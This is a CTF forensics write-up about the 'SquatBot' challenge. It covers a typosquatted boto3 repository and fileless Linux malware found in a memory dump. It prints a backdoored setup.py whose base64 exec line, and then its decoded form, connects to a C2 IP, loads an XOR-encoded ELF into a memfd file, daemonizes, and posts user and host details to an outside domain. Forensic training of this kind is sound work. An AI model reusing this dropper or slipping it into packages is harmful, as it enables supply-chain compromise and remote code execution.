Business CTF 2022: Typosquatting and fileless linux malware - SquatBot
This post will cover the solution for the hard forensics challenge, Squatbot, and the thought process during the development.

Table of Contents
Description
An AWS development company that provides full-scale cloud consulting and AWS application development services has recently been compromised. They try to maintain cyber hygiene by applying numerous procedures and safe development practices. To this day, they are unaware of how malware could penetrate their defences. We have managed to obtain a memory dump and isolate the compromised server. Can you analyze the dump and examine the malware's behavior?
Write-up 📜
The downloadable files for this challenge are a Linux memory dump and its corresponding volatility profile.
For this challenge, I wanted to demonstrate that no one is impenetrable. Even if you work in a hardened environment and apply lots of safe development practices, there is always room for human error. So instead of using the most common attack that relies heavily on human error, phishing, I started searching for other alternatives.
I stumbled upon this incident where malicious actors crafted a backdoored python package based on a famous Amazon Web Services Software Development Kit for Python and published it on PyPI. The package was named botaa3 instead of the original name boto3. This attack targets people that tend to write URLs manually instead of copy-pasting them. For this reason, while recreating the incident, we tried to make our malicious repository’s name as evident as possible so none could mistakenly install our backdoored package instead of the original one.
For the malware itself, I wanted to use a fileless technique where it would require players to get more familiar with volshell and manually inspect the memory dump. I first found this tweet by inversecos where she demonstrated how somebody can detect two types of Linux fileless attacks in live systems. This tweet referred to this research presented in Zeronights 2018. This research showcased how it is possible to use the memfd_create syscall in multiple programming languages to execute an ELF file directly in memory. All the pieces came together at this point, as I decided to combine those two techniques in one challenge.
Now let’s proceed to the challenge’s solution.
Volatility Setup 🔧

Volatility does not provide Linux profiles by default. Thus, we need to create one and then configure volatility to use it. Since the profile file is provided as a downloadable, we only need to configure it.
After downloading volatility from GitHub, we need to copy the profile file into the path volatility/plugins/overlays/Linux.
Enumeration 🔎
Firstly, when investigating a memory dump, a healthy habit is to enumerate the running processes.

We notice that the user developer is currently logged in to the server via ssh. The user's id is 1000, and as a result, we can see that the user is also the owner of the process 1451 and 1420,1295, which are bash processes.
Our next step would be to enumerate the bash history.

As we can see, the user downloads the boto3 python library from GitHub and then installs it using the setup.py file. But at this point, we need to pay attention to the details. The original boto3 repository is https://github.com/boto/boto3, which is not equal to the one the user downloads.
By enumerating the repository, we can see that it only has one commit. This is suspicious. In addition, there is a recent real-life incident where malware was distributed from a malicious PyPI package using typosquatting as mentioned above. Like the incident, the setup.py file is backdoored.
We can confirm this by extracting the file from memory using volatility or enumerating the Github repository. For this write-up, we will go with the first option.
First, we need to enumerate the cached files and find the wanted file's inode.

After that, let’s dump the file by providing the inode to the linux_find_file volatility plugin.

The content of the file can be seen below.
#!/usr/bin/env python

exec(__import__('base64').b64decode('aW1wb3J0IGN0eXBlcwppbXBvcnQgb3MKaW1wb3J0IHJlcXVlc3RzCmltcG9ydCBzb2NrZXQKaW1wb3J0IHN5cwppbXBvcnQgdGltZQoKZGVmIGNoZWNrSW4oKToKCglkYXRhID0gewoJImFjdGlvbiI6ICJjaGVja2luIiwKCSJ1c2VyIjogb3MuZ2V0bG9naW4oKSwKCSJob3N0Ijogc29ja2V0LmdldGhvc3RuYW1lKCksCgkicGlkIjogb3MuZ2V0cGlkKCksCgkiYXJjaGl0ZWN0dXJlIjogIng2NCIgaWYgc3lzLm1heHNpemUgPiAyKiozMiBlbHNlICJ4ODYiLAoJfQoKCXJlcyA9IHJlcXVlc3RzLnBvc3QoZiJodHRwczovL2ZpbGVzLnB5cGktaW5zdGFsbC5jb20vcGFja2FnZXM/bmFtZT17b3MuZ2V0bG9naW4oKX1Ae3NvY2tldC5nZXRob3N0bmFtZSgpfSIsanNvbj1kYXRhKQoKCWlmIHJlcy5jb250ZW50ICE9ICJPayI6CgkJcmV0dXJuIEZhbHNlCgllbHNlOgoJCXJldHVybiBUcnVlCgoKZGVmIHJ1bihmZCk6CgoJdGltZS5zbGVlcCgxMCkKCW9zLmV4ZWNsKGYiL3Byb2Mvc2VsZi9mZC97ZmR9Iiwic2giKQoKCXdoaWxlKFRydWUpOgoJCWlmIGNoZWNrSW4oKTogb3MuZXhlY2woZiIvcHJvYy9zZWxmL2ZkL3tmZH0iLCJzaCIpCgpJUCA9ICI3Ny43NC4xOTguNTIiClBPUlQgPSA0NDQzCkFERFIgPSAoSVAsIFBPUlQpClNJWkUgPSAxMDI0CgoKY2xpZW50ID0gc29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCwgc29ja2V0LlNPQ0tfU1RSRUFNKQoKY2xpZW50LmNvbm5lY3QoQUREUikKCmZkID0gY3R5cGVzLkNETEwoTm9uZSkuc3lzY2FsbCgzMTksIiIsMSkKCgp3aGlsZShUcnVlKToKCglkYXRhID0gY2xpZW50LnJlY3YoU0laRSkKCglpZiBub3QgZGF0YTogYnJlYWsKCglmb3IgaSBpbiBkYXRhOgoJCW9wZW4oZiIvcHJvYy9zZWxmL2ZkL3tmZH0iLCJhYiIpLndyaXRlKGJ5dGVzKFtpIF4gMjM5XSkpCgpjbGllbnQuY2xvc2UoKQoKZm9yazEgPSBvcy5mb3JrKCkKaWYgMCAhPSBmb3JrMToKCW9zLl9leGl0KDApCgoKb3MuY2hkaXIoIi8iKQpvcy5zZXRzaWQoICApCm9zLnVtYXNrKDApCgoKZm9yazIgPSBvcy5mb3JrKCkKaWYgMCAhPSBmb3JrMjoKCXN5cy5leGl0KDApCgoKcnVuKGZkKQoKCg=='))


"""

distutils/setuptools install script.

"""

import os

import re


from setuptools import find_packages, setup


ROOT = os.path.dirname(__file__)

VERSION_RE = re.compile(r'''__version__ = ['"]([0-9.]+)['"]''')


requires = [

    'botocore>=1.27.9,<1.28.0',

    'jmespath>=0.7.1,<2.0.0',

    's3transfer>=0.6.0,<0.7.0',

]


def get_version():

    init = open(os.path.join(ROOT, 'boto3', '__init__.py')).read()

    return VERSION_RE.search(init).group(1)


setup(

    name='boto3',

    version=get_version(),

    description='The AWS SDK for Python',

    long_description=open('README.rst').read(),

    author='Amazon Web Services',

    url='https://github.com/boto/boto3',

    scripts=[],

    packages=find_packages(exclude=['tests*']),

    package_data={'boto3': ['data/aws/resources/*.json', 'examples/*.rst']},

    include_package_data=True,

    install_requires=requires,

    license="Apache License 2.0",

    python_requires=">= 3.7",

    classifiers=[

        'Development Status :: 5 - Production/Stable',

        'Intended Audience :: Developers',

        'Natural Language :: English',

        'License :: OSI Approved :: Apache Software License',

        'Programming Language :: Python',

        'Programming Language :: Python :: 3',

        'Programming Language :: Python :: 3.7',

        'Programming Language :: Python :: 3.8',

        'Programming Language :: Python :: 3.9',

        'Programming Language :: Python :: 3.10',

    ],

    project_urls={

        'Documentation': 'https://boto3.amazonaws.com/v1/documentation/api/latest/index.html',

        'Source': 'https://github.com/boto/boto3',

    },

)
In the first line, we can spot a base64 encoded python command. This is the backdoor. By decoding it, we can retrieve the python code.
import ctypes

import os

import requests

import socket

import sys

import time


def checkIn():


data = {

"action": "checkin",

"user": os.getlogin(),

"host": socket.gethostname(),

"pid": os.getpid(),

"architecture": "x64" if sys.maxsize > 2**32 else "x86",

}


res = requests.post(f"https://files.pypi-install.com/packages?name={os.getlogin()}@{socket.gethostname()}",json=data)


if res.content != "Ok":

return False

else:

return True


def run(fd):


time.sleep(10)

os.execl(f"/proc/self/fd/{fd}","sh")


while(True):

if checkIn(): os.execl(f"/proc/self/fd/{fd}","sh")


IP = "77.74.198.52"

PORT = 4443

ADDR = (IP, PORT)

SIZE = 1024


client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)


client.connect(ADDR)


fd = ctypes.CDLL(None).syscall(319,"",1)


while(True):


data = client.recv(SIZE)


if not data: break


for i in data:

open(f"/proc/self/fd/{fd}","ab").write(bytes([i ^ 239]))


client.close()


fork1 = os.fork()

if 0 != fork1:

os._exit(0)


os.chdir("/")

os.setsid(  )

os.umask(0)


fork2 = os.fork()

if 0 != fork2:

sys.exit(0)


run(fd)
Code Review 🐍
To understand the code's functionality, we will split it into 3 segments.
-
CheckIn(): Sends keep-alive HTTP requests to the C2 server.
-
run(fd): After the program sleeps for 10 seconds, it executes a file with the given descriptor.
-
main script: First, it creates a socket and connects to the address 77.74.198.52 and port 4443. Then it uses ctypes to execute the syscall with id 319.
memfd_create() creates an anonymous file and returns a file descriptor that refers to it. The file behaves like a regular file and can be modified, truncated, memory-mapped, and so on. However, unlike a regular file, it lives in RAM and has volatile backing storage. Once all references to the file are dropped, it is automatically released.
Using the returned file descriptor, recursively, it reads data from the socket and writes it in the fd. Finally, the malware uses the double fork technique, making the process a daemon. While running in the background, the process calls the run() function so it can execute the anonymous file and call the CheckIn function.
Locate the File Descriptor
So what is a file descriptor? A file descriptor is unique for each process integer identifier which acts as a handle to I/O operations. Every process has its set of file descriptors. The most common are:
-
stdin: Standard Input, its file descriptor id is 0.
-
stdout: Standard Output, its file descriptor id is 1.
-
stderr: Standard Error, its file descriptor id is 2.
Using the linux_lsof volatility plugin, we can enumerate the open file descriptors of each process.

This plugin provides us with each file descriptor's number and path. But the 4th one does not seem to have a path. This is very interesting since pipes or sockets which do not have a path on disk are clearly mentioned by volatility.
Ideally, we would like to find the offset of the 4th fd in memory so we can retrieve the file structure.
For this step, we will see how linux_lsof works and if we can get more information for each file descriptor. Here, lsof function returns the fd number and filp variable, which is the file pointer.
